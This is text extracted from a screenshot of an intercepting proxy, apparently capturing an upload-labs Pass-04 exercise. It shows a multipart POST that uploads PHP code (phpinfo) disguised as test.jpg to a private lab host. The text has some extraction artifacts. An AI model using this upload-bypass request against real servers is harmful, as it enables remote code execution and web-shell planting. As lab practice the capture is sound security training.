 http://192.168.91.149:8084 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 \n Actions
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.91.149:8084
3 Content-Length: 305
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.149:8084
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1uY3brrsxDdTKN1t
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.91.149:8084/Pass-04/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary1uY3brrsxDdTKN1t
16 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ------WebKitFormBoundary1uY3brrsxDdTKN1t
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundary1uY3brrsxDdTKN1t--
26